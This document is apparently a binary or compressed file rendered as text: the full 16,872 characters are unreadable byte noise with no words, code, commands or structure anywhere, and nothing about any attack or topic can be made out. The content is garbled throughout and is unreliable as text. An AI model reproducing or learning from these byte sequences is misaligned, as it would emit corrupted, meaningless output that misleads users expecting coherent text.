?4Zmg�)�����_��?~��PvX��L��ŷ�����Vzu��sc�^�T��HЀ�T��1���V#H���z��b�n�,j�G�`��@"x��d�:>q��/��NԘg��U�1���3ʚ,Z�
h}��d�����)��L��4px,r�MBŜ�[c�_��־�%�!�cr~M�~;%��e��-���9�\���W==Xo��'�Q���5-g�i�m04�e�n1Oc���[+�Y��$�qY��b�� 9��	S&MH�c��B�l� ]�7]r����&��dٹA��Y�1b�:?�|-o���%=�
lQ�esSF�#RD��k�����lNP��	�|��@Ȃe|�2W�6�W�=;�|��/�ވ�Rtp1�86Gg*Zo/l�=1�)c[��n��>��d���5��m+4�y\�l�Daf�� �7iJ�IXQI�8a�4��g��8/Ҝ��G�hE����K��{�$UIS�2��&Ўx�c��ƤH}`���W��⼘��D��MVR��g�7�g��3����%��[�� �� �f6XVD�*�<�9�?�� ��7�vŦpQ�ަM�8 ����|Գ.x� ��s�o��v��4|2�>������s��=ה��#iR����O0�Iu3�ṩ�0h��O��V� �oF|Ã����J��+�z jy�����5�2��Q�j�� BZNf��P$�S�g��,�x� ��l����e[�<�=�'�[��3����B�m� |�C
*9B��-� :{ҝɩO���y)֠D�y1�Ca�ʘ*К�e�,�@ɳ�`�+��ѷ�p%��zQ��2٭�84����5�h�ƃ]�ض��^ߦ�S%&	��L��Қ�jR�,��� X0���m��� T��RV���^��L�����T�4W7�W�O+ 1{�ޔ����ZK6�aRYb��̈́�K��P�R�	�N��V�l���~���`ZPp �g1�ぁ�3�`FiVY�`�����z�K#-���1��p⚋4T�I�<}�������܌�@�}�ƣg�3f��p\�����~�ē�����q�R�@��9��c�`c��aQ�5�L��dO���O�ts�%m�(pp��0�e�f`��fK������\iVi����M��e�!F��G;T��tsa���ң�0���+3���ŵ���L����yf>�,�m�RE�F��G���Wr��14��d��I�D���~m��y6ޜʾz�r[�p�B1��g�g��X,B�Z��K�e�U׭`�x���,�邫�i5#9j���V�����X�Q�ee� M��������=|��KQ���Ys���2'9��2`��>e�+�V��H�m�� �1��ʰK*�����g�k���6�V4�4���jJ�f�Me�pC/�%nnu��aӒ����읁~ދH'O	�a�٭�EZM#R5s>jh���49Fc�Ã&E��0jW	4M2��V�ݖ�&J�侒R��9JC�ٕ��MO7�48���Q~M(L�b���3�L%I9���W��kLyK<Xq7=�D��P'9K���8H�-�T�l�ns{]��D�Ux�^��:�@�f?%t�r������/��S��7��� 7�r��0X�rl���,ϕb3Yl��	�z[y����m!I�98��ce�F���nt_��$b��_Ԑ]󜏳�7����6B�H}|`�&p�L�5��z/ҍu׆�]�ZY�+,MH˓.Q��LB�V��=��+k5� �m�ٱ7"m�!��p�*�5*T�b�*'s!��Z���\�2�϶�FҤ`L!�p��y�Mj��S�km0���,T��>�:���Oj��c]��tf,�UX&��3���G�4�5��i��~��ت��æ\�Ҁ���J�0ޚ�b5)A����06���v��J*)s�2��&����+n3�j/�9����$a��>\�0��M�˚e�-CZ��k��[Y��Z�miw�ioN�gw�3���\���k@��HL�� ���yF�t$�a���� b�ZZ��F�y��L,�n�՞���X��+�J��C`�6d�/#��xY�����L �&�^U)��,�e��0J/���ii1G9B��jTʤl�)*U�I(o�V�ds���_B߮�jH`�Hq���e�>?��>d3�� g��7�Gf�S�jRO3ό�g�	�9G��f��O�G��n��jr��Pޢ�ɴ�m�pK��ϥD	��f�ԛ�\�����cJ��o2���Jңl���e�sKk�\V�--Dfԉ��
�
�R/��*Ƀ�k����ba� ��F�y¿D����+zZ�� Μj@�0e�Vd�>��.� R�ѵ9��٥Qc�o x�<�Ѧ�H���}.j9��Z�_������M"�!F8+ �R�JW0N=��O��񹳻kgr1���W�!�స}clE&I�� �*��vi�6�V[���J�=Ԥc
��kp	����b��z.ӥI�41� �4��\�i5$Hg�OJ���~䪷'$�Dό9����5#;�.d���� ����u�͖��Zp�|���sY��Q�޿J5�}�U�����C�J����4W�]^��^ύ�q6[#��B��R,��L��?���d���?C� 3TV��/i�,��s�_�1��2^��6a2Hn�p� պ�o�����`���P���Te����=�W�T�,H"4��,j���7�ʴ��5�=��� �sJ��M���A�)�<�����LГmB'�4?)���x�3v_�℈\�Ҵ��aɘe��50<�-�뫵 �6�Gi������k���f�2���MLr����gaL�4��NC�[Y�ڳܷ�ԇ9���9�.�l2�h�7���ʹ�/n��ә|��H�0pTm�J�.k�v3������i�2�l6d*)C�g/*T�e��궳[��b��7"Ox��?�h�S@v]N��`�G�E(�:���HŊ�n��$?�}����Uʣd��)�U�	|��5��Sp�6{]��[|����/�6����i��N3ڍY����,�յ�c��'�g>��bK��"͜ ����Z����aFK�W������b���K���Y�˒F=���I�E��-rU�_#��8	�P�Fj�_��c-LA��~J�|j֗}�l���e��y;.iM/�Xq���<_�#I��	���`�K��`F��z��/ҵ%<�V�Rp*E�]xRe��j��JzS�� ݦ�{��yY�juK�&
O��I���:B����j3��0�s�٫I�k �/}}�J�b�3Bj1�d�H�S��n�����v?ʪ��;Bg�4����\�iL3�0B��KCsjY�,�y�Yt$v�f��,U���+�N��]辟.)��X�q�e�*{>p҆l���u4
ʵM"�a�~t��T�*��a,bg�M���Mm�YdHg���F��g`p��x�6��8a��*�b5Jc��_;��jݨ��Fl�h�"#��+4�l�֢�腵�6��Q7���\Eiaq�2�bb�%�p���̱�p����[[V�mH�C�c4PZ�F0W
e9�ǿ�𶵪���Fm�G��°c�0U��+�Yj#&���k�]U�[4T�,`Yc\������g�j9���j�}H�����Q�`�`� L2抖���/V�{Uu L5h0%�4���z�2����l��f�d��M2̙jdu詇�Z�H�3	�q���;<�>jX�P��V}�鯫��D����O73y�	g�#U8��O��:P��pbd<`����}�W����E'(�H�\��jH|8�v9�'	�=�
ʕ2f�v���w=3�T�&�`L��ʳ�Y�k{ 9{]���[H(��؝cAv7�����y�h.,�C�u�Q@���l�8e�3򒫑�g��:ao��v���aRx#�� �4^g>� {p��TLV[�V�
�5���:�#��_�R[�C�8�� �
��Xӈ��ߡ���&6���/	�Ѥ ���w�������4Z�2���T��8C���v�lro�\�Ƥ��b�
���9����R��+��IŤ��.p�,pc��j�2V�?F�O�,��5V�Q@�i�2ǎң�����?�yђ��s;k�{��~��0�� 
�隷]i�ؠ�����X���3	|�ja�G��ؘ@�*6�l2���[=��2`׫������k\��c_��-,�#��v_���_W쮴�E��Q�k4������3��]��;,_rm��w_����7����������x4~�4&�^G�݅���u*��a�8@��Niu����+RV�e�nP'1�N�2�RZ�6��mwZ�AA��X9̴�.�
�J�:�?x�X/ڠC��a�����H����� �~��$`F�:�=�����f�0���Z�_�M�o�A��y+��H=Uت�kZ,v���O���-4^,��е _�Gb�VmW�V�zs��=ДQ���y��R/Vە؈H"���sR�MvW�� 40���T3�1�ϭ�y DP��h�?�6p� t'=�+xc(���z�s�U�І�1���ѻ�Z,e� ��=JujC�`?ֶn� BB
����J�v��߬!�!�@�2�W��h�뷢X��V��mO�Nݝ��0@ٚ߾窭��>�^�^��.�\�ߗ�!1��o����=�~����6���"\c_���H�!����v�-�h@�P"����uz�	�/X��\x�N�=_톃����X�w�$�����$,x3^ՙ�V����B�������@E Ƌ�Z���=x#t��lԵ=��8� �����a������T��(�����%�r��R��D=(+J��wnr�D ��w�Cַ�i
X�*�p �kn���iCE�&;�Fbb��*�%����ڊ"��Ҫ͝���>��!<�K��<kW_u����F��7�ݿm֠K��Xс�Ϸ��=�r<Pa�����^ֺ��!_��1���b����P��'L>��V3�ԁ� S���Ob��+λ�ڭւC�#8z�m���Ǣ��<a����c�wԤA����Z�i�v���T�aZ�BK���O!,Q#{FKV�nԺ��?i�`c٪��u^�P��.8߉U�*������7�d$Qn�]����Ԇ bb��ҽ�)ؘ����z!0PU���S����?�]�}���A��N�;�ӹb�p�8�,���l�oz<h}6'�+GPB0bŃ]����`�1���v��/��B�h`�7�����v8� Ƽ�U�]�ui�Nqǲ�A�{=�~O�B"��'���w��R.�vT�Yv�
׭�]o��
@�S��^�4p�=Ѓ��@��}����CBŃ�FV�����@ʂ�.�4V�A���~S7����hp�BQat؁���U��X�����hÀ� i]���[�QA�UF4��_�r��<UC�@c�x���z�̀#1�a+4w;���5���j��.�.,h����|�7���ʆx�L�ƽ'0 k��[Y�K0���A�{���hؙ_��7�V֞Bz�����)\kC� �m+�]��\�hp�B�����_���܁����z���R<�8�~�%�»��]����}WS�:�w't$O��_W�nD^��=�Yz�)�x"�!����??���H!h�_��i��� �<k�_���؇��=���xҀċ��7��Ū�a(q��y����m�N���G�B0�Eer�ץz���f'�6��+�Rb�/�@Z����x��V?��h��F������￳N�kZy����B���8]�3� �;�j3+"������Y�b��n��܌�8���VX��;�_r!��ǂ�խx0��{&J��>*ЃpA�(�Ί�r�e� �j�c�DƘƂ�u[��jx$�4q�We��h}֡�*��R��ob�T�]F�x���4�=�"AV8*ƕ�M��]]ѕ����_��bbFh� �-��ѱ�ă�J�^��T�@�]�{׏f�4(BF� �]5=~�h���b������+��ؽ�]h�X��P5{9o~���R.�0b�75�)B4Wt]c^���[�+�:+�jʾw���*�UjW��X.!V۷eW��P��#%u�����A�X�/U�E}��Ҋ�ǘ�K��j��}H��,x��LV�+ӯZF`�$zj�^����r,P�� �
�{�Z�=!��
8�����ӣ^�0pT_��k6�v�꫱$CV��n��8�@�V�?�:�kԃ��YZ���ޥ��4\X��	}�-V��n���}����.�)+ Z���ϩ{��K�Ё�ʃ��_��US�ѵ�MF��^	�Ӝ���p��>V�r!1��z�w�}��C����Y���� +���'��L6 	~��mw't/C��ֹ]�����4!��&'�̫.�p�n���W�?�{�#0�x�_���֊� o��=��������ʬ��_��w۱=��8 �s\�Uq��<[��`@\�J�����z,D7�T:� ?W�������A po��>z.Z�?�~1�����kD\WbE���m;jЁPV 0��1��.e��]���Ѫu�HFT`�[�/Tɝ;x��E�!p�ԫ<�v"P��!��ɭ=�or �� ���+��s�� B
�R`�`.��{<j_��������>�b\\R�z&M�G�=0Ѿ�a�x�x���;w��[���X��T�%���E�	���U��>h�O{.L����L$���u}�/�!1�*��3+"�W�m�E҇p�Yݛ}�ڤQF= %�dՋ��_Z�i�{�]XΗw���j �_�@Z��r�(����ߡ�h����kJ��]���*���e���zc���`�` ��_{�|w,A�4( J����j^;_ʼ���Q������]Z�'��}궴�0��EW|��{�Dlp.P� '��ѵ"��V���kCba�_��Lʮ��w�B[� =���;u��pB0]	���_$A�
4ľU��;�*Ӫ�Q	&4��W��j��$�$n�0���Wz��cU����VցPX�0q=T�YevYß�^�)���/Ջk�cޥ=�@�oD }�g�K?3�Vh�rAq��� F�~�ԴP�	�Ǎyo��Z�KF``�_3~�+���!PE���r�Y���=_T �YR��uvl� DP!Q�e�ϱ��[���c�_U���w�� ���K*���P"�
�M�|���sԷ=t����v�k@�:��^(!3��2��g��z!� 	u,�Y�N��+T���L� ]J��]��s�:�P�Uos���\�_?策3�Y���P\ ��/�����u�EK a���Y�D��]zzSF�2�z������rL����@�UUv?��Ry��ĞT����j�ͫ�G
�U�_Ȅ�6d�7\u���]�]!�� �򯞫�+�'`54d�\�u�Y�0( ���W�Ɲ!PaG��ߑ�W�Kz0��+lI���s���!�cF78��o^�r�^�o�.�8���
ʕ�5�}����Ώ4	��g��V�}�Rњ�8Ѧ�d�=U=|U]��PE�~)Ej�^�����-Jɴx�h!,X1�1�3n/���ւ E�1����S���<��{ڼ�~�0b�,C>c�6*�y_�zA�/��8 V���˧￱ݨ�R�B�:��*��{�Z�a�����H!3>>ʴso�z��]��pQ���FC�c��a �x0U�d����PD�-�Ǘ*�5,d��ޭ�׵B4\�hC-�� }zm�~�#������v�QU(��UO�;C�!�1�
iY�c+ׯƵۡ�Q��B�.W�B8%�u���w��f�Rx�`�au�kv����.��0z��������y�.3� ���
��4Vs57W�3�WǻgU$�g�0�Ǘ�����S��-D�@zp��wk��&\H@�����ws��v�ڋ�S��ԭ��ZG`��6YS���N��!b�S��uսZ�x�A��?]����R��Wj���'m��k.� �I���t������K�x �t�_f�/����C�L���Z���]`֕�����w���������˷��T��W����]���@�
b���h]K�/�X��JI�Ip��v��HDn��PLf�ۣ�V�a.�k� �з�>υJD"�X0Fʴ�O�]�����܂���Or� ӿ�^��H��T��xs����~���h��翿v����� 9��T}��� Կ�wzE���0�~�g�e���,���$��puֵ_o��/�"���w���n�'D$Lb����W��?���������	^?_��*}��Eh5b����Wk��-.c���Gq�+�hv�w/�$�B����uiӵZB
�4cߠ����R2��ߺ��R�b��7�HF�<k��W��%�����iU��Uƕ� ��(;�����ZP%�R�v?�n͞79OA	c��0�c���[�f��V�(a(��ؕU�_���AtA�����;�R ��
t{
��z�mZ����tw��[j�U�+D`,�lJ���nWv�o��Mc�}U�����8�!���.,%��V�y���\�쩨�h��b1q`�|��j��N���Q�x�Ã^Mu���4Ԃ�Cn�s{�,޷ވ8�Ɗ������h�`�����/]���mnE��e�ʱ�o��~��,z1�P�H����3Os�٭{kR<x��c:陯wu������F_�ʭ���W�xw�j�/��	V(pc>K�i�wr�F�}�����~��ح�{<*D���.�+V�#	t�*��F��W���Fۍ�`���;������5y�_yչh���U\�J�/Ӫ����������}�]@�T	�Lݡ݋�E���㳭~�rN��Վ�s���h�A�83��^�p�Ȣ�Ď\cZj�j�'����yמ�4�H�z����k�m��A.�}����K2V�6.�6&&(q�i���Fb(Q�	{�jٻ��xX�Al��U�N�ՠ��~ވ*,j��mz(@��t&:����Y�C�mD ����W�k�!�����-Z����Rs��9��}-��y3@�>4�E��Y�ap���
�`�1�pZ٥�_�S�Z�}i���HTc�\��x�͖�ʲ��kr|�����@�8\��/��Z2{thM5��:xR�0�CrӨ���o��*�3�m
�b4�=�)�]���L-�U`6K_n��[���)�&��$���V	�,�L3���6���ԁu[jC��������.��&�,jFs2�酘��ߧbV����c��2��zd�P�}V��`V�}�b�ԐeF��l��&J��pg1�8����*�/�AK4Z��mE�i!1� �jR
d�f����� X��-���)��ϓ>�����]�Ye����hs�J9����M����]�Ci0�����^���b���_���B���F���6���C�y�T��U�D�c���KkЬJ9㢥�Y�N1��'� v����
e��>�~���NqR3��>�`�l���U�[!�S!xc
-��`JG�4~��I���jL� �����<�&��	� ���$��|�(���ᵽ����:{`��7���馡�zc��Q��o�J�u��H�z�
���&x���l��&^o_΍j����S�2�l�����x�70`�����[�q��u�� tZ@r���L���Lg
O�a�|х��q�r�� �ؑJ��7V}����)`~pR�e��T�ۍ��체I�Vx����C-���mԗf��!X�3O��@yV|�6������e�Y?�*���S�E�`�:$�ZIJ
��R�`z�T5�Ұ��#6�#`�ˍ�la���FyS\�[P�
`����6Ck��o�^�m� 䲟c��J��������7peO�O�83SQ�6���3���������)�h3���!�	�_�f���Ɔ��l�� K(��{�%ʱ��lR����Hg��O�l�?���5S
nަM�Y����� &ʚs��;Q�K��ȼK HM��+��=��x�fǲ��wo�LY1���2�@�ZH�4�����OmW�H�H.G�pvP%��l����J@��� ��ƞ8]L�,W3��v����`hCG���2Y��0з���}[W��[���뵺d�^U�B{e��R��NCP� DiV|�c%d}.������K'3�#J1��'4�*hɖ�P���KCs[���6��<ʘ�IcL������	�!�8BM����8���Ӭ��$n���+�@�ɲ���J�3�n����R`�cO>K-�	�-S�}����0g�b=(�2X�@� �6���24IЎ+(��edTs�M����3�Q�&�Cƌa�1|5�V�{�,���$a��¥�8ƨ�3��2٦Yy~d4�j^����#�#4`���f���p�l�s+5�xZ��ƪ�x�,�M [�O
d�C9�?�k�Z�t�6xro��@��\�J��v�d2lq@Q��l�y�5����Mh�`��xy�	�&�1��L��O�=�dq~����6F�&;s*�2ō(��z!��\h�-M�$�j1��ҤmƑsX/ѳMB$�� Tio��G��� F�R�·:� �r�ͯ����{S��llp��'��(����l� �{�
���*o��L��#&\�>i��e�2A~�ka�M]��ST���0Bl�r#�lh�-"�~����ӧ(�c�c(À<�8��b���y���d���V�KQ�?x�����N�K���qp�	L�3�l�(��ܿ5�ɋU��Bhɖ�.|� ����m��Q�˓,�<�{O�l��K5(��0�d)��g� [_ܴ���b8+`����T�2X����QX^ʞ����Kf�8�'�a��<�R�֤��?��;�S��|��9�.ya&]�����f7�QjR�6@��-�a��e5�&[P�za��׻��!����/�٭���jH��`��Žt�jH�x�l0?��4�\��~tk2t&oH�9��4�Ѻ+Gj4epj�DU�OJ5��&�
I�E��d[}/�N%Mg�Y��5��ֳ���B����879G�eಲ�Z���[Z���i���Z�
LM&�N�>Tіk1g����d��MKNb9ɧ)�L��L��9�Y,�S_����X[�1��&i��9��2��=)��b[g̀-Vv�Nh&��`טO}�9a���V�]5Fڍ@I���o�n>�g���k1íH�PaI��1i#����e�-������[Y��q���:�=����f	PO 	{L3MO'�|Q�ή�B}��g�3z�2�EY��C4Zzs��ׅ�����G�ף�'e��~�ِ��g��t-�M����I��'�}Z�x�u������M���Iɸ�/�&���2ȟ�/��|�� ��pK\IH|v9�M�e�Z��ҶR�=�:�fe�:J�=�57�KjY/S�qܥ�"�%f��M1q)q�b��b =�綡�T�%��Df[@�c���[�mL�O�O09���.�W��� �I��o�(i���F��~4�>U��5"�8��U�ΔN�a�5^��2� e�	F�L��eJ�S&��[��k�\ȿ$К����pa��`�=�i�I?Z�>�s!��J���Ѝ����/5��������s�%G�6�2�`�TZM4�e�`��QX_��ܽj^Ē0+H/\&�j�&��+��������\����r���`�o��`QV�v
��$���@�?���s�R3.+HV���i<�0�g�4�,~'��fM_t�R��A�!�wU�� �ڳ|綹pZ�sc�f�O1�a��E�g��B�d��܁�#H�6Q�����4�?1𺕂�%�����J�=���梀j�l2�Y�,���]�d�u�Í㍐�&h�1$1sL��,�[,��W42� :bqZLV� �7tOC�'���s��Q��ϛ�Mz<�t�cl�`�p��Բ�����5�|�v�k�aC�	��9sL�(d�S���趶�~���N�@�Ɍ�	���۴���-*��?�Cc��-wm�U�(����X�l�Ɉ NBN��]�X#��h8��Z
*�2W�\?�+MG��i3��L�Ȑ8��?;a��W]�%r��1#1����Y�U�����?rֺ�m����[%�8h�p�|T�e�ds���n�����������;\���S�H��ϳ}p3���j9H�h7�*U��[�{R�]p�۱v3*�R:H�<3<�UFٴ�$�h\�]�� ��|mCcR���U��q��ڌ&M�،"l��9ݖ���Хݥ��C�4�Ơ��j��6�sau����$� hfu�y��)�5�0�d1*4��Z7��H�9�������>k���Ҭ֊('ˀp����g�B�J/��CS�z]�Ҟ#d3<���T��i*�<�!�9���?�� ��٥i����҃�tU�O�z3&e�_�,��Z����ˇʂ�OY
�ͮ$O�=��$N3A�H�h/%-Q�At���ret���B.�*�e�s%��C��wj\��/mh�H+e�3K����%�i�Fٍ�^G��jס� �1���f��Qz�#��XPٓ-F���8[��H'h��n�F�֧�����7��7.�(�H��x|�$�C��\��O�CR�֋d��u�'$�njFإT��a�MoQv���O�����R�S��b��8=k%�!���u5�ͯ��H�2c1��q�N8�R��l�oa��f�*߽ ����X������A����ɱ͝\D��<A�b�� s
3��%�����_=h� 'Էv�3�I��N7��o�Yt���j r�s�%���V��@E�-S��7i4�>q��Z�>���JI+I�frt �d+<C�Ԯkk_�uz������#z���Lչ�:?��{��Q�L�V�T�jH��KZ�>���h4�EF����,jD�a��� +7l]���ːhA�f[�m�i�x�Ƈ�5]k��D� �`��ɗ��3J������kYƧ)�p%x�ޠ2�?y����h���%F��m U���r8���'�U�V�r�(M�y�g�o�y��K�� ;5��08�ɂTb84�V�����2���k�����Q���� 6�M2e�m���k5����)������O;1�}��j�l��PJ�;5�8Z]��*X�E8�d.�+�Rg��1��M9鏫�fX�w�*�\lM��œ'� �U�*�����ǚ��Ҙ$�B\pɌ�� O�O4���Թ���x��{_�O�3���,Bm�'����{-�i�ˑog��|����աi�1�8�hQ�IG�R2l�M(e��v~�����d�ϔq���[zbq�ę�h���(�RY�����7k��ܨ9Vc�٭��m���6�2Vx� �L��揭��Ѿ�?w�8���U���n)�t�	�U��Bqɱ���`�\��/1ڌ��(�kQ�xEiٔlYs��x.��e���/�n�Uu�I�Ə��&P�y�=��`Q|%�~����e�o�����R�'_Ѷ��'�J�;(ji�V[��CQ���K�#����c���hd5W�bc��l�اN���9¸�i�iV��t��|-w}�,��g�B ��K+3vS��Wm�d����c��Dv�C*jd��F��)��4���>F`��Z��vٷBq�߆9;�!U��c�B� �z^�g<@0�[u}���".�����)���X����qor��& �M��x_��-PK�`����^�A�ڿ������ C7��ʌ�ۧ��\�T�,ZƂ����ԍ!,OB/Cb�}ڴ|��k���k~���ڋ�� �x�]z6 m⺽���BB0ys^�[�����Po]ZY��qbEU�c��<thށ����/W���I��k<���45-�컷߭��ǎup��ߢ�3�e��vh��/��A���WL��n���(!{Vs5���U��E�b��.��mw�r����<��>������E|k�Y��T�@�]�{׏f��+쳭m� �t�z�����+���R"ƅ�z�-��v�WEтQ�l�^��(�0��aF�MW�GOb׻�gA����wp� �z,HC]���_j<�
�!+fU^�Z_R��BL5c��͵�����߱�6t���/���D@�����R��>b��.f�%�:��]�{׏f�"����/g]�1l�L.WU�Yj�藮�<U�.��ﯳ]}��R�K�������R�X�j@�,`U{V�%�z���Z�!��)]��OC��ֿ���ob^	����^�>;�S��Ժ�|*���j�У�	n�ʪ�R�ª���fex�N�=h!<l�ǿ:��-��G�cD�X�{�l�J3�W�k���CtQ��=Wu�o۹/UP��G�m�����gퟑ�L��~(o��(�U�q��iv��x����ۯ�g�(`�~P��ݯ�=�� ��r�vY�� 	X};�����]kԂ�oo޾�Oa9x���<.=�.��B������ s[�w �#C����~�ȗ\oؖ��vT��܈<lh���Jɹ�-�K�Dg���g�ւC�.�c������ԴA�W��>�U����&uշU�C/�F���
���|�`zw<���W�z�`�����+�q�x���8��
�0�AP1��U�tԂ���P5�z�jځX������/>*z;��u�mk_�r��,t�1zg�ݕ��5 ����r1F�R��߻���1F�Z~�}�@c�ƱE�U޻tߵ#�_��r����qo�kwz���x&,�����^�f�A3k��ݶש$�@m]�-������s���[����J�Ԯ=�"�Ɗ���o�EЗ�.(�8_�R������+������Z����/Ǳ&*69����j0��� c� y_}[��z��b�( ���vס
t��.�+OD��\;��N���y ń ц'���|��@�(��5SJ5������7E9����e��Vx�ThcBu��0j5�HB���0N�ݧ����}��Uݚ��Z����gX��s�}�(O���kj��]���	E���7Z��� b�c.<nƥZ���_��s��U������Q���$�5N�����2��m{�� Qƍ�V�U)��ր&*=k�{.]��"�Č<oį��w���	�]��R��Ԉ>�2���5����_i���kVx��iZ����b�?�:��^�c�XmA�	�.�e��֗�����&1��A�f�fV��z��4!��zC9�h�\��� [�2Z�{օ��P�P�%�,7�]��z0�\`q��:ԧ�7�8A�BPٓp��w'�Fp�|{{|{��;�@������xV�!	��
b�y��{ݭaX���د�Ehcc�_v����F��BĿ��~��=�W;�9'�0�<޵L�~�+҉b�߻�S;����t �QN��5Wf�թ��K
,`�U��.�C� B �+���hЁ(��*� oi*�;;�FQ�.�0���ۢ˞���� OA/�[w���hcA	C��}/}��.� C<Y�IM�+}j��#3�����:U�En�a<�_��/u�����(�T8-���{�~��8�^kW�����t"���WCƫ�5�x5��$](�����\����w3X�Ǝ^5�-����4���������+ӿ��=�E����w)I⠨A�b��79ٍa� y,�7צ�hH	,\�`b�X�����:~�<���W�=V"�w[�|֋��]� abƄ0G�Xq�V���K� �H"ǻ6+���l��XN�@ҥr_z0�7OҹN�,z��ƈ0!t�:ԯԌ!<hcbc��������F �񳢜=ݨhX�h#��V�ñnE�Bh��ܽ�W�B�� ���gm��������|�\���`F�;��ԆZ�����U���A0�Jă:��Z�����b����-+_�w^������w?�/e��E��}_v˝ߩ#B�����~��!�h�@�+����}Vqrx48!<	|�g��v��������f���QC�d���=� '){�������}z�_�!?l���)U���J��ː�
��/Vr��Oge�&C_B4k�T���yWz5�{�}R���g����*�vx�"���G[��Z��_B�z!!��mj*�;lDO(�� |�u{.���j�h��Ւ̚Z���*۽k�6��Ͽ��V�������j}�?6$a ���v;�oZ�	�8eA�����߂zn47�V����
Ͻ���� %��ʴY�J��B��v/��(`�}�۸~��AA*�t���f��֜�3^(1��� �{�#Ί68X5r��S�:"�4�1F�+3�m�k�_�:	��-��)��j�Bq���5�en�J��z�$8Q�)~=�BPBǏR�V����;^��.�rA0,Pưp�g��#��Ԯ� Q�ᄲ��d�]�X���&k+,����e����G�WeN���w����0�3Տ��-WjU�uo@�X+�r�I���-�ʐЁ8"��.k*�zݢ�;e�HB���h�m���ҵ��5�
��>|�g��
�.,�e��z}ȃ(��k2U���n���D$h}0K�n.��A	�����Z��_o�������m��>�]�CE���/W��QD.7�Ҧ�>�7� ��f+.jj�8؀g�3�%��8Z=��(�Y��{����$gF3��5�� �� ��.��]�b� B_MlqsR�ϼ_Ƅ1�Wa���35Vs������р�cپ�WS����(�l����qٹ�`��c˚��=m��背�:q�^�\����������� U\����ObJ�Xچ��S����nR(]00GR��%vzڮ�,ҋ��ڳ���/�� CaC�ǳ\��U��aAzh�q��UsJ�>��~��D��87eWx��S�+h�{@Ե�+�<.j)("��敧u����b�z!/��x3[�׺��-�.��?e�.���:$P2|�߲�ڪCpX�DpTɓ/��|�֎��5E.��|Tx5�X��WV��,�ń =c*Vm�� C,PEq����/�5�,��Y8�2]���ת�����%Q�P槉_
=�_u�ߩ-d�^�l�ٸu�i~��3�P�޽{uynrZ��5��Q�;_�4vm«�T�<��.��r߷]�/�'��H"�Uj����p%� �/w�O
��lcٸ�Uo[�I�Y�S�A�q��f�m�&?C�t�����6�!˼�eA�q�^�����h���h�b�RA��+Oz�8Uט5���|����N{���_{�9+߯����K�蕻� �G�{;���n���~���>H`����N�.�9��8m��v�7����b�f����oDa���z;�_�b�+�����NIR�~�j��h�Z���p��HDC�wUgk�Bx�߶���r޴�M�_��m�1#D������n���;��^������0������ޏ\\r�=nԵ�tmZ(/T tW���B����%����cA�o��Z�hQ�[�lإ?�� ������X�����B���_�4,�[{�m�Q�j���|���"cDc�6�����׵h�Ɗ
�X����w��|ν!��P@��4�թ�hX�� ���6���X��5z���vյKBpV6:�;���rK����|�UU����0�
�J����~�i�:��Y!�����g�R8��r(��V�,~�����Z���h͚�UWקr,HQ���T���=,h�
��_5�wGa⃀7�u�ǹ$aC�Ӎ]�+V��7�����n���>�g�� ��Yk�oZ<�hV�2�w�v�h!8� ��۪��E�Ta��/�>���v�} �4�ɮh^��KD(O���[j���7q~��|���Z԰���]�| A�
�ǘ���*��!�P1���k��!1F��%��Z���V"x�h��]���kx�K�{������؆�<t��nŻc�K�K��[����zн7��W\�p�aB`q�����)��X�g]�� �^���߷㲫S��t1��� \���M����'M�����F/��@���~�~�$��4|�v[�ѭ"�� �~�[������cʌ�ݥu\�E�WByFkV�=�K�k�E�jV�<��DCC��*�^����{��B �0���Ί�]��;�QEŸ(�W�ݽ��ܴ�\g�བ�����)��z��~ެ���w!�F���8>SaR�}^�q{զ���U(�a�1PG�E�q�����:�V����.��S�T0D�&[�F����=��~�}oO�q��6�a��c:3+���,��O�_J�Ae��c�� �54ie�g�_��Җ��w�vp��{�u\�F��02�pF
��	S%��dV�l5��� �����jB0��Î4��VٓV�_��u��R6X��g,bs̆1V���H�QG��C
?����� A����.��1�B8z�T[���Ql|־��ڴ����{H��!�Q�*>�&�<1�<�(��dp:���zk�^�U �����0M�����+-��y����X��LěxaN0�&PW�Ҧ�e�!��[-��UjK�404m�pV�G��y�˙,jyG�/�:�X����~1�
��'�R�J���:H �����
�4�odqu��8i�.�l5'�0Y�B�?w��456n�ԇ�Ɔ�8h�A�`��ÄQ�C/5�w`[�T�{�lQRb�xtÓ�O��e����4�[_�W�� zh�~ƾ���&|�������P�#�����e��I��)��d�W�zhT��	V_հ��6hoa�(�`���L0�js-m�|S&��_��`�6]�'��{�7�ѳ<Ƣj�խMo����L��X,2g���+4�2�*�<����O�tq��]U�}nz��n��q�g\5�>��t��iO4�+���-m��ÔG��	b+и�'G�+L��H��� ��� ʲ̴�^cԿD��ĵ���$� ��i>�e q���k2�S݁��R� �w��VVq�	W���n;a�jh�c5s{!��f���[�]w���l��S� �5]�o��'f%C�����8x;��pk4�,�|�C�o�ڴ��cz��%I 6~t��O����+6����%-�J���r�rY��u�ZebA��B�.��կ�]u���j�G�?�j�����Z8-;6�H_��vOl��&��0L)f�Y�Ȕ�O�|�V�S�D��f��>��N��(l1Nhsx0��(X�Y�(� �w�u��MQ�S �	0~�-(��l�+�8բ��㵢b\�V�ݕ���VF9b�>̎2�ML��a~g�����Q���1�	sM^S�*��
��oHvx�� �A0Vh��ƚ�
��G�>����	2��3��,X�R|�;]z��I��A�s*�,`���SI�jU�g����ƥ$���N`�� �@�*�-���v�;����D\PE8ފ$��2e�����Z�U'��^1����*Tɥd���v�<{�uS�|8��OK�4�b���5���#J"�5�.���|�tp�R`�6R�.ieJ�Fs����Rk�J�c+RP�,l��P�cY�0Ǐ�Z�E#�\fa  ,�F��l� T;f�-��a�Y�M�*�,�⺫%$4�*,p��[=��jf�Z���{����M���Op�6m$�dڬ�E��B�T���kjZ�]]���_���mL�����.��ڋ\�G��s�I�Q9si~pZG�;<�l�j5��z���m��Uo���,��D5f�	ӹ(��
�5��B�R�k,��1�e��J�M"��>l���sr�L�r��m8M��=8c�,i�D�a�g���t�"�UN7��M`�$Ճʕ*X�?�hZ�i]��O;L�
 '�t�w��E��\��󥬜5U~K�Ǆ|>�� Yf7�}v�����RV���[�4�eMI�����{#=̝^{Tgr��
���j��\��%*�"}X_�
